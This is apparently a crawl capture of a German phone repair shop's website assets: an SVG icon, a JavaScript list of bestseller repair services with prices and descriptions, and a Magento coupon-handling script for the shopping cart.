<svg xmlns="http://www.w3.org/2000/svg" width="202.667" height="162.667" viewBox="0 0 152 122" preserveAspectRatio="xMidYMid meet" xmlns:v="https://vecta.io/nano"><path d="M57.3 6.2c-.5.7-3.1 5.2-5.6 10-4.3 7.9-4.7 9.2-4.7 15.7V39H24.5 2v2.5V44h22.6 22.5l-.3 2.2c-.3 2.3-.5 2.3-17.6 2.6L12 49v2.5V54h17.5H47l.2 31.2.3 31.3h51 51l.3-44.7.2-44.8-5.5-11L139 5H98.6C67.5 5 58 5.3 57.3 6.2zm30.2 9.5C86.3 25.9 88 25 69.4 25c-9 0-16.4-.2-16.4-.5s1.6-3.7 3.5-7.5l3.5-7h14.1 14l-.6 5.7zm16.9-.5c1.2 10.3 1.5 9.8-6.5 9.8h-7l.6-4.8C92.9 9.5 92.6 10 98.4 10h5.3l.7 5.2zm35.4 1.3c1.8 3.6 3.2 7 3.2 7.5 0 .7-5.8 1-16.2.8l-16.2-.3-.7-3c-.4-1.7-.9-4.9-1.2-7.3l-.5-4.2h14.2 14.2l3.2 6.5zM86.2 45.7l.3 16.8 11.7.3 11.8.3.2-16.8.3-16.8 17.3-.3L145 29v41.5V112H98 51V83 54h7.5c7.3 0 7.5-.1 7.5-2.5s-.2-2.5-7.5-2.5-7.5-.1-7.5-2.5.2-2.5 7.5-2.5 7.5-.1 7.5-2.5-.2-2.5-7.5-2.5H51v-5-5h17.5H86l.2 16.7zm19.6-2l-.3 14.8-7.2.3-7.3.3V44 29h7.5 7.6l-.3 14.7zM56.4 92.3c-.3.8-.4 4.3-.2 7.8l.3 6.4H65h8.5V99v-7.5l-8.3-.3c-6.3-.2-8.4 0-8.8 1.1zM69.5 99c0 3.5 0 3.5-4.5 3.5-3.9 0-4.5-.3-4.8-2.3-.6-4.3.4-5.3 5-5 4.2.3 4.3.4 4.3 3.8zm50.5-2c0 1.3.7 2 2 2s2-.7 2-2-.7-2-2-2-2 .7-2 2zm8 0c0 1.7.7 2 5 2s5-.3 5-2-.7-2-5-2-5 .3-5 2zm-8 8c0 1.9.7 2 9 2s9-.1 9-2-.7-2-9-2-9 .1-9 2zM2 83c0 1.9.7 2 20 2s20-.1 20-2-.7-2-20-2-20 .1-20 2zm10 10c0 1.9.7 2 15 2s15-.1 15-2-.7-2-15-2-15 .1-15 2z"/></svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.service4handys.de/media/mageplaza/search/default_0_addition.js?v=435
body_size: 2353
content:
;var mp_new_product_search = [];
            var mp_most_viewed_products = [];
            var mp_bestsellers = [{"value":"Apple iPhone 5s Reparatur LCD Display Touchscreen Glas","s":"A000142","c":["752","1","2","751","751","1","2","752","802","1","2","751","752"],"d":"Unsch&ouml;ne Spr&uuml;nge im Glas Ihres Apple iPhone? L&ouml;cher im Glas mit Glasbruch? Ausfall des LCD oder der Touch-Funktion?\r\n&nbsp;\r\nWir kennen nur eine L&ouml;sung f&uuml;r Sie:\r\n&nbsp;\r\nDas Display muss ausgetauscht werden.\r\n&nbsp;\r\nAufgrund der Bauweise des iPhones, die anders als bei den &auml;lteren iPhone-Modellen ist, l&auml;sst sich in diesem Fall nur die gesamte Displayeinheit austauschen.\r\n&nbsp;\r\nJede Displayeinheit besteht aus dem Screen und der Touch-Funktion (Digitizer), der eigentlichen Glasfront.\r\n&nbsp;\r\nWir verwenden nur hochwertige LCD Displays inkl. Force Touch Funktion f&uuml;r unsere Reparaturen.\r\n&nbsp;\r\nDie Vorteile bei unseren Displays liegen auf der Hand:\r\n- keine Pixelfehler - hoch auf&ouml;sendes Display - garantierte Farbtreue\r\n&nbsp;\r\nUnsere langj&auml;hrige Erfahrung und die hervorragend ausgebildeten Techniker garantieren einen sorgf&auml;ltigen und gewissenhaften Umgang bei der Reparatur Ihres defekten Ger&auml;tes.","p":45,"i":"cache\/281eeb4edd6ca48d86c922d1eff297e5\/s\/h\/sh4-artikel-iphone5s_sprung_1.jpg","u":"apple-iphone-5s-reparatur-lcd-display-touchscreen-glas.html","o":"bestsellers","a":"https:\/\/www.service4handys.de\/checkout\/cart\/add\/uenc\/aHR0cDovLy8~\/product\/5153\/","rs":null,"rc":null,"ur":"https:\/\/www.service4handys.de\/apple-iphone-5s-reparatur-lcd-display-touchscreen-glas.html"},{"value":"Apple iPad 2 \/ 3 \/ 4 \/ Air 1 Display Reparatur Touchscreen Glas","s":"A000239","c":["752","1","2","751","773","1","2","751","752","751","1","2","752","923","1","2","751","752"],"d":"Unsch\u00f6ne Spr\u00fcnge im Glas Ihres Apple iPad? L\u00f6cher im Glas mit Glasbruch? Ausfall des LCD oder der Touch-Funktion?\r\n&nbsp;\r\nWir kennen nur eine L\u00f6sung f\u00fcr Sie:\r\n&nbsp;\r\nDas Display muss ausgetauscht werden.\r\n&nbsp;\r\nBei der Reparatur wird das komplette Glas inkl. Touchscreen (Digitizer genannt) ersetzt. Falls beim Sturz ebenfalls der LCD-Bildschirm besch\u00e4digt wurde, bieten wir Ihnen das komplette Reparaturpaket an (50 Euro Aufpreis f\u00fcr LCD + Glas Reparatur inkl. Touchscreen).\r\n&nbsp;\r\nWir achten sehr darauf, dass beim Auswechseln des Glases und des Touchscreen Moduls keine Fussel und Staubpartikel zwischen Glas und LCD Modul gelangen. Wir benutzen ausschlie\u00dflich hochwertige Ersatzteile f\u00fcr diese Reparatur, damit Sie ihr iPad mini in bester Qualit\u00e4t zur\u00fcckerhalten..\r\n&nbsp;\r\nUnsere langj\u00e4hrige Erfahrung und die hervorragend ausgebildeten Techniker garantieren einen sorgf\u00e4ltigen und gewissenhaften Umgang bei der Reparatur Ihres defekten Ger\u00e4tes.\r\n&nbsp;\r\nIm Preis enthalten ist der Austausch der Glas-\/Toucheinheit (Digitizer) oder des LCD Displays. Sollten LCD Display und Glas-\/Toucheinheit (Digitizer) defekt sein, berechnen wir einen Aufpreis von 50 Euro.","p":89,"i":"cache\/281eeb4edd6ca48d86c922d1eff297e5\/s\/4\/s4h_ipad_3_sprung_1.jpg","u":"apple-ipad-2-3-4-5-3g-wifi-reparatur-lcd-display-touchscreen-glas.html","o":"bestsellers","a":"https:\/\/www.service4handys.de\/checkout\/cart\/add\/uenc\/aHR0cDovLy8~\/product\/5221\/","rs":null,"rc":null,"ur":"https:\/\/www.service4handys.de\/apple-ipad-2-3-4-5-3g-wifi-reparatur-lcd-display-touchscreen-glas.html"},{"value":"Apple iPhone 4 \/ 4s Reparatur LCD Display Touchscreen Glas","s":"A000164","c":["752","1","2","751","755","1","2","751","752","751","1","2","752"],"d":"Unsch&ouml;ne Spr&uuml;nge im Glas Ihres Apple iPhone? L&ouml;cher im Glas mit Glasbruch? Ausfall des LCD oder der Touch-Funktion?\r\n&nbsp;\r\nWir kennen nur eine L&ouml;sung f&uuml;r Sie:\r\n&nbsp;\r\nDas Display muss ausgetauscht werden.\r\n&nbsp;\r\nAufgrund der Bauweise des iPhones, die anders als bei den &auml;lteren iPhone-Modellen ist, l&auml;sst sich in diesem Fall nur die gesamte Displayeinheit austauschen.\r\n&nbsp;\r\nJede Displayeinheit besteht aus dem Screen und der Touch-Funktion (Digitizer), der eigentlichen Glasfront.\r\n&nbsp;\r\nWir verwenden nur hochwertige LCD Displays inkl. Force Touch Funktion f&uuml;r unsere Reparaturen.\r\n&nbsp;\r\nDie Vorteile bei unseren Displays liegen auf der Hand:\r\n- keine Pixelfehler - hoch auf&ouml;sendes Display - garantierte Farbtreue\r\n&nbsp;\r\nUnsere langj&auml;hrige Erfahrung und die hervorragend ausgebildeten Techniker garantieren einen sorgf&auml;ltigen und gewissenhaften Umgang bei der Reparatur Ihres defekten Ger&auml;tes.","p":45,"i":"cache\/281eeb4edd6ca48d86c922d1eff297e5\/s\/4\/s4h_artikel_iphone4_sprung_1.jpg","u":"apple-iphone-4-4s-reparatur-lcd-display-touchscreen-glas.html","o":"bestsellers","a":"https:\/\/www.service4handys.de\/checkout\/cart\/add\/uenc\/aHR0cDovLy8~\/product\/5163\/","rs":null,"rc":null,"ur":"https:\/\/www.service4handys.de\/apple-iphone-4-4s-reparatur-lcd-display-touchscreen-glas.html"},{"value":"Sony Xperia Z3 Reparatur LCD Display Touchscreen Glas","s":"A000206","c":["751","1","2","836","1","2","751"],"d":"Unsch&ouml;ne Spr&uuml;nge im Glas Ihres Xperia Ger\u00e4tes? L&ouml;cher im Glas mit Glasbruch? Ausfall des LCD oder der Touch-Funktion?\r\n&nbsp;\r\nWir kennen nur eine L&ouml;sung f&uuml;r Sie:\r\n&nbsp;\r\nDas Display muss ausgetauscht werden.\r\n&nbsp;\r\nAufgrund der Bauweise, die anders als bei den &auml;lteren Xperia-Modellen ist, l&auml;sst sich in diesem Fall nur die gesamte Displayeinheit austauschen.\r\n&nbsp;\r\nJede Displayeinheit besteht aus dem Screen und der Touch-Funktion (Digitizer), der eigentlichen Glasfront.\r\n&nbsp;\r\nWir verwenden nur original Sony Displays f&uuml;r unsere Reparaturen.\r\n&nbsp;\r\nDie Vorteile bei unseren Displays liegen auf der Hand:\r\n- keine Pixelfehler - hoch auf&ouml;sendes Display - garantierte Farbtreue\r\n&nbsp;\r\nUnsere langj&auml;hrige Erfahrung und die hervorragend ausgebildeten Techniker garantieren einen sorgf&auml;ltigen und gewissenhaften Umgang bei der Reparatur Ihres defekten Ger&auml;tes.","p":79,"i":"cache\/281eeb4edd6ca48d86c922d1eff297e5\/s\/4\/s4h_artikel_sony_xperia_z3_sprung_4.jpg","u":"sony-xperia-z3-reparatur-lcd-display-touchscreen-glas.html","o":"bestsellers","a":"https:\/\/www.service4handys.de\/checkout\/cart\/add\/uenc\/aHR0cDovLy8~\/product\/5198\/","rs":null,"rc":null,"ur":"https:\/\/www.service4handys.de\/sony-xperia-z3-reparatur-lcd-display-touchscreen-glas.html"},{"value":"Apple iPhone 6 Reparatur LCD Display Touchscreen Glas","s":"A000100","c":["752","1","2","751","753","1","2","751","752","751","1","2","752"],"d":"Unsch&ouml;ne Spr&uuml;nge im Glas Ihres Apple iPhone? L&ouml;cher im Glas mit Glasbruch? Ausfall des LCD oder der Touch-Funktion?\r\n&nbsp;\r\nWir kennen nur eine L&ouml;sung f&uuml;r Sie:\r\n&nbsp;\r\nDas Display muss ausgetauscht werden.\r\n&nbsp;\r\nAufgrund der Bauweise des iPhones, die anders als bei den &auml;lteren iPhone-Modellen ist, l&auml;sst sich in diesem Fall nur die gesamte Displayeinheit austauschen.\r\n&nbsp;\r\nJede Displayeinheit besteht aus dem Screen und der Touch-Funktion (Digitizer), der eigentlichen Glasfront.\r\n&nbsp;\r\nWir verwenden nur hochwertige LCD Displays inkl. Force Touch Funktion f&uuml;r unsere Reparaturen.\r\n&nbsp;\r\nDie Vorteile bei unseren Displays liegen auf der Hand:\r\n- keine Pixelfehler - hoch auf&ouml;sendes Display - garantierte Farbtreue\r\n&nbsp;\r\nUnsere langj&auml;hrige Erfahrung und die hervorragend ausgebildeten Techniker garantieren einen sorgf&auml;ltigen und gewissenhaften Umgang bei der Reparatur Ihres defekten Ger&auml;tes.","p":49,"i":"cache\/281eeb4edd6ca48d86c922d1eff297e5\/s\/h\/sh4_artikel_iphone6_display_1.jpg","u":"apple-iphone-6-reparatur-lcd-display-touchscreen-glas.html","o":"bestsellers","a":"https:\/\/www.service4handys.de\/checkout\/cart\/add\/uenc\/aHR0cDovLy8~\/product\/5108\/","rs":null,"rc":null,"ur":"https:\/\/www.service4handys.de\/apple-iphone-6-reparatur-lcd-display-touchscreen-glas.html"},{"value":"Apple iPhone 6 Reparatur Akku \/ Akkutausch","s":"A000106","c":["752","1","2","751","753","1","2","751","752","751","1","2","752"],"d":"Ihr iPhone hat nur noch einen kurzzeitigen Stand-by-Modus bzw. knappe Benutzerzeiten?\r\n&nbsp;\r\nDer Bildschirm Ihres Ger&auml;tes bleibt schwarz oder das Ger&auml;t l&auml;sst sich weder aus- noch einschalten. Selbst nach erneutem Laden ist der Akku binnen weniger Minuten leer.\r\n&nbsp;\r\nUnsere Diagnose ist eindeutig:\r\n&nbsp;\r\nEs liegt am defekten Akku!\r\n&nbsp;\r\nDaher empfehlen wir den Austausch des Akkus durch einen neuen, leistungsf\u00e4higeren Akkumulator. Im angegebenen Preis ist dieser Wechsel enthalten.\r\n&nbsp;\r\nDie Daten, die auf Ihrem iPhone gespeichert sind, gehen keinesfalls bei der Reparatur verloren. Jedoch ist es sinnvoll, eine Sicherung zu erstellen, bevor Sie Ihr Ger\u00e4t zu uns schicken oder pers\u00f6nlich bei uns im Ladengesch\u00e4ft vorbeischauen.\r\n&nbsp;\r\nUnsere langj\u00e4hrige Erfahrung und die hervorragend ausgebildeten Techniker garantieren einen sorgf\u00e4ltigen und gewissenhaften Umgang bei der Reparatur Ihres defekten Ger\u00e4tes.","p":35,"i":"cache\/281eeb4edd6ca48d86c922d1eff297e5\/s\/4\/s4h_artikel_iphone6_akku_1.jpg","u":"apple-iphone-6-reparatur-akku-akkutausch.html","o":"bestsellers","a":"https:\/\/www.service4handys.de\/checkout\/cart\/add\/uenc\/aHR0cDovLy8~\/product\/5120\/","rs":null,"rc":null,"ur":"https:\/\/www.service4handys.de\/apple-iphone-6-reparatur-akku-akkutausch.html"},{"value":"Apple iPhone 5s Reparatur Akku \/ Akkutausch","s":"A000115","c":["752","1","2","751","751","1","2","752","802","1","2","751","752"],"d":"Ihr iPhone hat nur noch einen kurzzeitigen Stand-by-Modus bzw. knappe Benutzerzeiten?\r\n&nbsp;\r\nDer Bildschirm Ihres Ger&auml;tes bleibt schwarz oder das Ger&auml;t l&auml;sst sich weder aus- noch einschalten. Selbst nach erneutem Laden ist der Akku binnen weniger Minuten leer.\r\n&nbsp;\r\nUnsere Diagnose ist eindeutig:\r\n&nbsp;\r\nEs liegt am defekten Akku!\r\n&nbsp;\r\nDaher empfehlen wir den Austausch des Akkus durch einen neuen, leistungsf\u00e4higeren Akkumulator. Im angegebenen Preis ist dieser Wechsel enthalten.\r\n&nbsp;\r\nDie Daten, die auf Ihrem iPhone gespeichert sind, gehen keinesfalls bei der Reparatur verloren. Jedoch ist es sinnvoll, eine Sicherung zu erstellen, bevor Sie Ihr Ger\u00e4t zu uns schicken oder pers\u00f6nlich bei uns im Ladengesch\u00e4ft vorbeischauen.\r\n&nbsp;\r\nUnsere langj\u00e4hrige Erfahrung und die hervorragend ausgebildeten Techniker garantieren einen sorgf\u00e4ltigen und gewissenhaften Umgang bei der Reparatur Ihres defekten Ger\u00e4tes.","p":30,"i":"cache\/281eeb4edd6ca48d86c922d1eff297e5\/s\/h\/sh4-artikel-iphone5s_akku.jpg","u":"apple-iphone-5s-reparatur-akku-akkutausch.html","o":"bestsellers","a":"https:\/\/www.service4handys.de\/checkout\/cart\/add\/uenc\/aHR0cDovLy8~\/product\/5128\/","rs":null,"rc":null,"ur":"https:\/\/www.service4handys.de\/apple-iphone-5s-reparatur-akku-akkutausch.html"},{"value":"Samsung Galaxy S6 Akku \/ Akkutausch wechseln - Reparatur","s":"A000371","c":["751","1","2","788","1","2","751","804","1","2","751"],"d":"Ihr Samsung hat nur noch einen kurzzeitigen Stand-by-Modus bzw. knappe Benutzerzeiten?\r\n&nbsp;\r\nDer Bildschirm Ihres Ger&auml;tes bleibt schwarz oder das Ger&auml;t l&auml;sst sich weder aus- noch einschalten. Selbst nach erneutem Laden ist der Akku binnen weniger Minuten leer.\r\n&nbsp;\r\nUnsere Diagnose ist eindeutig:\r\n&nbsp;\r\nEs liegt am defekten Akku!\r\n&nbsp;\r\nDaher empfehlen wir den Austausch des Akkus durch einen neuen, leistungsf\u00e4higeren Akkumulator. Im angegebenen Preis ist dieser Wechsel enthalten.\r\n&nbsp;\r\nDie Daten, die auf Ihrem Samsung gespeichert sind, gehen keinesfalls bei der Reparatur verloren. Jedoch ist es sinnvoll, eine Sicherung zu erstellen, bevor Sie Ihr Ger\u00e4t zu uns schicken oder pers\u00f6nlich bei uns im Ladengesch\u00e4ft vorbeischauen.\r\n&nbsp;\r\nUnsere langj\u00e4hrige Erfahrung und die hervorragend ausgebildeten Techniker garantieren einen sorgf\u00e4ltigen und gewissenhaften Umgang bei der Reparatur Ihres defekten Ger\u00e4tes.","p":49.99,"i":"cache\/281eeb4edd6ca48d86c922d1eff297e5\/s\/4\/s4h_artikel_samsung_galaxys6_akku.jpg","u":"samsung-galaxy-s6-reparatur-akku-akkutausch-wechseln.html","o":"bestsellers","a":"https:\/\/www.service4handys.de\/checkout\/cart\/add\/uenc\/aHR0cDovLy8~\/product\/5265\/","rs":null,"rc":null,"ur":"https:\/\/www.service4handys.de\/samsung-galaxy-s6-reparatur-akku-akkutausch-wechseln.html"},{"value":"Apple Watch Series 3 \/ 4 \/ 5 \/ SE \/ 6 Display Reparatur (Glas)","s":"A00901","c":["752","1","2","751","751","1","2","752","869","1","2","751","752"],"d":"Unsch&ouml;ne Spr&uuml;nge im Glas Ihrer Apple Watch? L&ouml;cher im Glas mit Glasbruch?\r\n&nbsp;\r\nWir kennen nur eine L&ouml;sung f&uuml;r Sie:\r\n&nbsp;\r\nDas Glas-Display muss ausgetauscht werden.\r\nDiese Reparatur ist nur m&ouml;glich, wenn das OLED Display noch einwandfrei funktioniert. Es darf keine Streifen \/ Flecken aufweisen oder der Touch in irgendeiner Weise beeintr&auml;chtigt sein.\r\nFalls Ihre Apple Watch einen st&auml;rkeren Schaden abbekommen hat, k&ouml;nnen wir auch die komplette Displayeinheit austauschen, siehe Artikelkatalog.\r\nUnsere langj&auml;hrige Erfahrung und die hervorragend ausgebildeten Techniker garantieren einen sorgf&auml;ltigen und gewissenhaften Umgang bei der Reparatur Ihres defekten Ger&auml;tes.","p":69,"i":"cache\/281eeb4edd6ca48d86c922d1eff297e5\/s\/h\/sh4-artikel-applewatch-series4-schwarz_2.jpg","u":"apple-watch-series3-4-5-se-6-reparatur-display-glas-front.html","o":"bestsellers","a":"https:\/\/www.service4handys.de\/checkout\/cart\/add\/uenc\/aHR0cDovLy8~\/product\/7241\/","rs":null,"rc":null,"ur":"https:\/\/www.service4handys.de\/apple-watch-series3-4-5-se-6-reparatur-display-glas-front.html"},{"value":"Apple iPhone 6s Reparatur Akku \/ Akkutausch","s":"A000404","c":["752","1","2","751","751","1","2","752","821","1","2","751","752"],"d":"Ihr iPhone hat nur noch einen kurzzeitigen Stand-by-Modus bzw. knappe Benutzerzeiten?\r\n&nbsp;\r\nDer Bildschirm Ihres Ger&auml;tes bleibt schwarz oder das Ger&auml;t l&auml;sst sich weder aus- noch einschalten. Selbst nach erneutem Laden ist der Akku binnen weniger Minuten leer.\r\n&nbsp;\r\nUnsere Diagnose ist eindeutig:\r\n&nbsp;\r\nEs liegt am defekten Akku!\r\n&nbsp;\r\nDaher empfehlen wir den Austausch des Akkus durch einen neuen, leistungsf\u00e4higeren Akkumulator. Im angegebenen Preis ist dieser Wechsel enthalten.\r\n&nbsp;\r\nDie Daten, die auf Ihrem iPhone gespeichert sind, gehen keinesfalls bei der Reparatur verloren. Jedoch ist es sinnvoll, eine Sicherung zu erstellen, bevor Sie Ihr Ger\u00e4t zu uns schicken oder pers\u00f6nlich bei uns im Ladengesch\u00e4ft vorbeischauen.\r\n&nbsp;\r\nUnsere langj\u00e4hrige Erfahrung und die hervorragend ausgebildeten Techniker garantieren einen sorgf\u00e4ltigen und gewissenhaften Umgang bei der Reparatur Ihres defekten Ger\u00e4tes.","p":35,"i":"cache\/281eeb4edd6ca48d86c922d1eff297e5\/s\/4\/s4h_artikel_iphone6_akku_1_3.jpg","u":"apple-iphone-6s-reparatur-akku-akkutausch.html","o":"bestsellers","a":"https:\/\/www.service4handys.de\/checkout\/cart\/add\/uenc\/aHR0cDovLy8~\/product\/5297\/","rs":null,"rc":null,"ur":"https:\/\/www.service4handys.de\/apple-iphone-6s-reparatur-akku-akkutausch.html"}];

--- FILE ---
content_type: application/javascript
request_url: https://www.service4handys.de/static/version1769011857/frontend/Webiprog/base/de_DE/WebiProg_SlidingCart/js/coupon.js
body_size: 1221
content:
define([
    'ko',
    'jquery',
    'uiComponent',
    'Magento_Customer/js/customer-data',
    'mage/translate'
], function (ko, $, Component, customerData, $t) {
    'use strict';

    var guestUrl    = 'guest-carts/:cartId/coupons/:couponCode',
        customerUrl = 'carts/mine/coupons/:couponCode';

    var cartData = customerData.get('cart')();

    return Component.extend({
        /**
        * @return {Boolean}
        */
        isVisible: function(){
            if(Object.keys(customerData.get('cart')()).length > 0){
                var cartData = customerData.get('cart')();
                return ko.observable(Boolean(cartData.slidingcart.coupon_enable));
            }
            return ko.observable(false);
        },
        couponCode: ko.observable(),
        isApplied: ko.observable(),
        quoteId: ko.observable(),
        isLoggedIn: ko.observable(),
        apiUrl: ko.observable(),
        errorMsg: ko.observable(),
        successMsg: ko.observable(),
        hideMsgTimeout: null,

        initialize: function () {
            this._super();
            this.initSlidingCartData(customerData.get('cart')());
            return this;
        },

        initObservable: function () {
            var self = this;

            this._super();

            customerData.get('cart').subscribe(function (cartData) {
                self.initSlidingCartData(cartData);
            });

            return this;
        },

        initSlidingCartData: function (cartData) {
            if (cartData.hasOwnProperty('slidingcart')) {
                this.couponCode(cartData.slidingcart.coupon_code);
                this.isApplied(!!cartData.slidingcart.coupon_code);
                this.isLoggedIn(cartData.slidingcart.isLoggedIn);
                this.quoteId(cartData.slidingcart.quoteId);
                this.apiUrl(cartData.slidingcart.apiUrl);
            }
        },

        handleMsg: function (type) {
            $('#slidingcart-coupon-form .message-' + type).show();

            this.hideMsgTimeout = setTimeout(function () {
                $('#slidingcart-coupon-form .message-' + type).hide('blind', {}, 500);
            }, 3000);
        },

        apply: function () {
            var self  = this,
                field = $('#slidingcart-coupon-code');

            clearTimeout(this.hideMsgTimeout);

            if (!this.couponCode()) {
                field.focus().trigger('focusin');
                field.css('border-color', '#ed8380');

                return;
            }

            field.css('border-color', '');

            $.ajax({
                method: 'put',
                contentType: 'application/json',
                showLoader: true,
                url: this.buildUrl(this.quoteId(), this.couponCode()),
                data: JSON.stringify({
                    quoteId: this.quoteId(),
                    couponCode: this.couponCode()
                }),
                success: function () {
                    var cartData = customerData.get('cart')();

                    cartData.couponCode = self.couponCode();
                    customerData.set('cart', cartData);

                    self.handleSuccessApply();
                    self.handleMsg('success');
                },
                error: function (response) {
                    self.handleErrorResponse(response);
                    self.handleMsg('error');
                }
            });
        },

        cancel: function () {
            var self = this;

            clearTimeout(this.hideMsgTimeout);

            $.ajax({
                method: 'delete',
                contentType: 'application/json',
                showLoader: true,
                url: this.buildUrl(this.quoteId(), ''),
                data: JSON.stringify({quoteId: this.quoteId()}),
                success: function () {
                    var cartData = customerData.get('cart')();

                    cartData.couponCode = '';
                    customerData.set('cart', cartData);

                    self.handleSuccessCancel();
                    self.handleMsg('success');
                },
                error: function (response) {
                    self.handleErrorResponse(response);
                    self.handleMsg('error');
                }
            });
        },

        handleSuccessApply: function () {
            customerData.reload(['cart'], false);

            this.successMsg($t('Your coupon was successfully applied.'));
        },

        handleSuccessCancel: function () {
            customerData.reload(['cart'], false);

            this.successMsg($t('Your coupon was successfully removed.'));
        },

        handleErrorResponse: function (response) {
            this.errorMsg(response.responseJSON ? response.responseJSON.message : '');
        },

        buildUrl: function (cartId, couponCode) {
            var url = guestUrl;

            if (this.isLoggedIn()) {
                url = customerUrl;
            }

            return this.apiUrl() + url.replace(':cartId', cartId).replace(':couponCode', couponCode);
        }
    });
});
